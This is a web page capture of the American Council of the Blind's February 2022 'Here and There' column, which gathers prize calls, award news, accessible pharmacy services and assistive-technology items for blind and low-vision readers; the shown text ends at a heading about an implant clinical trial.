

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/here-and-there-feb-2022
body_size: 14118
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/here-and-there-feb-2022" />
<link rel="shortlink" href="https://www.acb.org/node/5458" />

    <title>Here and There | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/5458","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-5458 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2022-issues">2022 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-e-forum-february-2022">EF Feb 2022</a>
      </li>
                <li class="breadcrumb-item active">
        Here and There
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Here and There</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="5458" about="/here-and-there-feb-2022" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Here and There" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>edited by Cynthia G. Hawkins</strong></p>

<p>The announcement of products and services in this column does not represent an endorsement by the American Council of the Blind, its officers, or staff. Listings are free of charge for the benefit of our readers. “The ACB Braille Forum” cannot be held responsible for the reliability of the products and services mentioned.</p>

<p>To submit items for this column, send a message to <a href="mailto:slovering@acb.org">slovering@acb.org</a>, or phone the national office at 1-800-424-8666, and leave a message in Sharon Lovering’s mailbox. Information must be received at least two months ahead of publication date.</p>

<hr>
<h2>Applications for Holman Prize Sought</h2>

<p>In 2017,&nbsp;<a href="https://lighthouse-sf.org/">LightHouse for the Blind and Visually Impaired</a>&nbsp;in San Francisco&nbsp;launched the Holman Prize to support the emerging adventurousness and can-do spirit of blind and low vision people worldwide. This endeavor celebrates people who want to shape their own future instead of having it laid out for them.</p>

<p>Created specifically for legally blind individuals with a penchant for exploration of all types, the Prize provides financial backing – up to $25,000 – for three individuals to explore the world and push their limits.</p>

<p>The ideal candidate is someone who is willing to probe their environment and eager to savor the richness of a world that is so often thought of as inaccessible to the blind. This exploration may involve travel, community organizing, athletics, creating art and more.</p>

<p>The Prize begins with a challenge: blind applicants must submit a first-round pitch, in the form of a 90-second YouTube video. Later, a select group of semifinalists will submit in-depth written proposals, and an even smaller group of finalists will be interviewed by LightHouse staff.</p>

<p>Submissions for the 2022 Holman Prize close on March 20<sup>th</sup> at 11:59 p.m. Pacific time. For more information, or to apply, send an email to <a href="mailto:holman@lighthouse-sf.org">holman@lighthouse-sf.org</a>, or call (415) 694-7315.</p>

<h2>ObjectiveEd Receives WCB One World Award</h2>

<p>At their 2021 annual convention, the Washington Council of the Blind recognized ObjectiveEd with their One World Award for their continuing interest in educational technology for children with blindness and low vision. During the pandemic, ObjectiveEd made sure that parents and students had support for their studies through tools like Braille AI Tutor, an innovative system allowing students to improve their braille literacy skills independently. To learn more about the variety of educational apps for students with visual impairments, visit <a href="http://www.objectiveed.org">www.objectiveed.org</a>.</p>

<h2>National Inventors Hall of Fame 2022</h2>

<p>Seven innovation pioneers whose inventions range from cataract surgery to the modern automobile will be honored as part of the latest class of National Inventors Hall of Fame<sup>®</sup> (NIHF) Inductees. One such inductee is Dr. Patricia Bath (posthumous), who invented a device and technique to remove cataracts known as laserphaco, which uses a laser rather than ultrasound technology. Other inductees are: Marian Croak, Voice-over-Internet Protocol (VOIP); Lonnie Johnson, the Super Soaker; Katalin Karikó and Dr. Drew Weissman, modified mRNA technology used in COVID-19 vaccines; Carl Benz (posthumous), the modern automobile; and James Buchanan Eads (posthumous), American infrastructure and defense. For more information, visit <a href="https://u7061146.ct.sendgrid.net/ls/click?upn=[base64]">https://www.invent.org/inductees/new-inductees</a>.</p>

<h2>APH Awardees, Hall of Fame Inductions</h2>

<p>The American Printing House recently presented its annual awards during its 153<sup>rd</sup> meeting.</p>

<p>Dr. Marjorie Kaiser was the recipient of the Wings of Freedom Award, the highest honor presented by APH. Gilles Pepin, chairman of HumanWare’s board, received the Horizon Award, which recognizes individuals who continually pursue new ideas that result in the development of innovative products for people who are blind or have low vision.</p>

<p>The Louis Award, named after Louis Braille, went to The LEGO® Foundation. This award recognizes a product, idea, method, or promotional effort that increased the availability or awareness of braille and/or tactile graphics.</p>

<p>The Navigator Award, which recognizes collaborative efforts and partnerships necessary to remove barriers and provide pathways to education, went to the American Foundation for the Blind and Dr. Penny Rosenblum.</p>

<p>The new inductees to the Hall of Fame for Leaders and Legends in the Blindness Field are Samuel Bacon and Ambrose M. Shotwell.</p>

<p>Samuel Bacon (1823-1909) founded three historic residential schools for students who were blind or visually impaired. Almost 175 years later, the schools are still serving students.</p>

<p>Ambrose Milton Shotwell (1853-1930), born with optic nerve atrophy, co-drafted a law that founded the Michigan School for the Blind. He established the Michigan Employment Institution for the Blind and he helped shape the American Association of Workers for the Blind (AAWB).</p>

<h2>2021 Barron Prize Recipients Announced</h2>

<p>The Barron Prize recognizes inspiring, public-spirited young people. Among the 2021 recipients were:</p>

<ul>
	<li>Faraz Tamboli,&nbsp;age 14, of New Jersey, who invented TalkMotion, a device that helps people who are deaf and aphonic (voiceless) communicate; and</li>
	<li>Jordan Reeves,&nbsp;age 15, of Missouri, who co-founded Born Just Right, a nonprofit that inspires kids with disabilities to design innovations based on their own differences and experiences. &nbsp;</li>
</ul>

<p>For more information, visit <a href="https://u7061146.ct.sendgrid.net/ls/click?upn=[base64]">www.barronprize.org</a>.</p>

<h2>Accessible Pharmacy Services</h2>

<p>Accessible Pharmacy Services for the Blind is a comprehensive, home delivery pharmacy service specializing in the needs of the blind and low vision community. We are the only provider of its kind and the largest blind-owned healthcare company in the United States. We also work closely with patients with other disabilities and seniors.</p>

<p>The pharmacy provides free delivery of prescription medication, over-the-counter medication, eye drops, insulin &amp; diabetic supplies, vitamins &amp; nutritional supplements, and guide dog &amp; pet medication. It also offers free accessible packaging: presorted disposable pill organizers, presorted daily pill packets, standard and easy-open bottles, and single-unit liquid doses of children’s medicine for blind parents. In addition, the pharmacy provides free accessible labeling in braille, large print, ScripTalk, English and Spanish, and (coming in early 2022) WayAround Labels. For more information, call (215) 799-9900 or email <a href="mailto:info@AccessiblePharmacy.com">info@AccessiblePharmacy.com</a>.</p>

<h2>Needle-Free Diabetes Test</h2>

<p>A pain-free diabetes test developed at the University of Newcastle (Australia) could be in the hands of consumers in 2023. The sensor, similar in size to a stick of chewing gum and considerably thinner, detects substances that exist in saliva in minute concentrations. Coated with a natural enzyme – glucose oxidase – the biosensor interacts with saliva, producing a reaction that generates an electrical current. This current can be detected and measured to reveal highly accurate glucose levels which could be delivered via a smartphone app and the data stored in the cloud. Read the whole article at <a href="https://www.newcastle.edu.au/newsroom/featured/needle-free-diabetes-test">https://www.newcastle.edu.au/newsroom/featured/needle-free-diabetes-test</a>.</p>

<h2>Envision Research Fellow Promoted to Research Associate</h2>

<p>The Envision Research Institute (ERI) recently announced the promotion of Jing Xu, Ph.D. to the position of Research Associate. Dr. Xu’s research will focus on designing and evaluating a collision warning and assistance system to support hazard detection and avoidance for drivers with vision loss due to age-related macular degeneration (AMD).</p>

<h2>Braille Jumble with the BrailleBug</h2>

<p>Tired of the same old ways of learning braille? Test your braille skills with this fun, interactive online game from the American Printing House for the Blind: <a href="https://braillebug.org/games/braille-jumble/">https://braillebug.org/games/braille-jumble/</a>.</p>

<h2>First-of-its-kind Implant Moves to Clinical Trial</h2>

